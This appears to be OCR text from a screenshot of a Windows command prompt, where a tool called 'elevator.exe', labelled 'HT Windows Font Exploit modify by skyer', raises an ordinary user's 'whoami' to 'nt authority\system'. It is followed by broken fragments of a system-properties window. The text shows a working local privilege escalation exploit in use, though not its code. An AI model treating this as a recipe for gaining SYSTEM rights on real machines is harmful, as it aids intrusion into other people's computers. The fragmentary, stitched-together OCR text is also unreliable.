 C:\Windows\system32\cmd.exe
C:\Users\Hx\Desktop>whoami
win-dqp3kq63prf\hx
C:\Users\Hx\Desktop>elevator.exe whoami
HT Windows Font Exploit modify by skyer
Trying to execute whoami as SYSTEM
ProcessCreated with pid 3544!
nt authority\system
C:\Users\Hx\Desktop>_
ts reserved.
ience Index
710MQ CPU @ 2.50GHz 2.50 GHz
System type: 32-bit Operating System
Pen and Touch: No Pen or Touch Input is available for this Display